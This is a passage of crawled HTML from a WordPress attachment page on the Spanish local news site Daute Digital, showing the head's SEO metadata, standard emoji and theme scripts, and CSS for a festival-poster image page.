

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dautedigital.es/2019/11/el-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves/fiestasdelcristo2020_votacionpopularcartel3/
body_size: 43008
content:
<!doctype html >
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dautedigital.es/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>fiestasdelcristo2020_votacionpopularcartel3 | Daute Digital</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Daniel Pinelo"/>
	<link rel="canonical" href="https://dautedigital.es/2019/11/el-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves/fiestasdelcristo2020_votacionpopularcartel3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Daute Digital | Periodismo de aquí" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="fiestasdelcristo2020_votacionpopularcartel3 | Daute Digital" />
		<meta property="og:url" content="https://dautedigital.es/2019/11/el-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves/fiestasdelcristo2020_votacionpopularcartel3/" />
		<meta property="article:published_time" content="2019-11-04T16:16:58+00:00" />
		<meta property="article:modified_time" content="2019-11-04T16:27:26+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/dautedigital" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@Daute_Digital" />
		<meta name="twitter:title" content="fiestasdelcristo2020_votacionpopularcartel3 | Daute Digital" />
		<meta name="twitter:creator" content="@Daute_Digital" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dautedigital.es\/2019\/11\/el-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves\/fiestasdelcristo2020_votacionpopularcartel3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dautedigital.es#listItem","position":1,"name":"Home","item":"https:\/\/dautedigital.es","nextItem":{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/2019\/11\/el-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves\/fiestasdelcristo2020_votacionpopularcartel3\/#listItem","name":"fiestasdelcristo2020_votacionpopularcartel3"}},{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/2019\/11\/el-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves\/fiestasdelcristo2020_votacionpopularcartel3\/#listItem","position":2,"name":"fiestasdelcristo2020_votacionpopularcartel3","previousItem":{"@type":"ListItem","@id":"https:\/\/dautedigital.es#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/dautedigital.es\/2019\/11\/el-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves\/fiestasdelcristo2020_votacionpopularcartel3\/#itempage","url":"https:\/\/dautedigital.es\/2019\/11\/el-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves\/fiestasdelcristo2020_votacionpopularcartel3\/","name":"fiestasdelcristo2020_votacionpopularcartel3 | Daute Digital","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/dautedigital.es\/#website"},"breadcrumb":{"@id":"https:\/\/dautedigital.es\/2019\/11\/el-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves\/fiestasdelcristo2020_votacionpopularcartel3\/#breadcrumblist"},"author":{"@id":"https:\/\/dautedigital.es\/author\/danielpinelo\/#author"},"creator":{"@id":"https:\/\/dautedigital.es\/author\/danielpinelo\/#author"},"datePublished":"2019-11-04T16:16:58+00:00","dateModified":"2019-11-04T16:27:26+00:00"},{"@type":"Organization","@id":"https:\/\/dautedigital.es\/#organization","name":"Daute Digital","description":"Periodismo de aqu\u00ed","url":"https:\/\/dautedigital.es\/","telephone":"+34640238911","logo":{"@type":"ImageObject","url":"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/11\/fiestasdelcristo2020_votacionpopularcartel3.jpg","@id":"https:\/\/dautedigital.es\/2019\/11\/el-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves\/fiestasdelcristo2020_votacionpopularcartel3\/#organizationLogo"},"image":{"@id":"https:\/\/dautedigital.es\/2019\/11\/el-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves\/fiestasdelcristo2020_votacionpopularcartel3\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/dautedigital","https:\/\/www.twitter.com\/Daute_Digital","https:\/\/www.instagram.com\/daute_digital"]},{"@type":"Person","@id":"https:\/\/dautedigital.es\/author\/danielpinelo\/#author","url":"https:\/\/dautedigital.es\/author\/danielpinelo\/","name":"Daniel Pinelo","image":{"@type":"ImageObject","@id":"https:\/\/dautedigital.es\/2019\/11\/el-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves\/fiestasdelcristo2020_votacionpopularcartel3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d7ae89ada30063af4e06be0fdb62b4a8b3f058011cb7fefb08d79e1e7a32da69?s=96&d=blank&r=g","width":96,"height":96,"caption":"Daniel Pinelo"}},{"@type":"WebSite","@id":"https:\/\/dautedigital.es\/#website","url":"https:\/\/dautedigital.es\/","name":"Daute Digital","description":"Periodismo de aqu\u00ed","inLanguage":"es-ES","publisher":{"@id":"https:\/\/dautedigital.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://dautedigital.es/favicon.ico"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Daute Digital &raquo; Feed" href="https://dautedigital.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daute Digital &raquo; Feed de los comentarios" href="https://dautedigital.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daute Digital &raquo; Comentario fiestasdelcristo2020_votacionpopularcartel3 del feed" href="https://dautedigital.es/2019/11/el-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves/fiestasdelcristo2020_votacionpopularcartel3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dautedigital.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://dautedigital.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753894597' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://dautedigital.es/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dautedigital.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Nunito%3A400%7CPatua+One%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://dautedigital.es/wp-content/plugins/newsletter/style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dautedigital.es/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://dautedigital.es/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://dautedigital.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dautedigital.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dautedigital.es/wp-json/wp/v2/media/18100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dautedigital.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dautedigital.es/?p=18100' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dautedigital.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdautedigital.es%2F2019%2F11%2Fel-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves%2Ffiestasdelcristo2020_votacionpopularcartel3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dautedigital.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdautedigital.es%2F2019%2F11%2Fel-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves%2Ffiestasdelcristo2020_votacionpopularcartel3%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/dautedigital.es\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/dautedigital.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
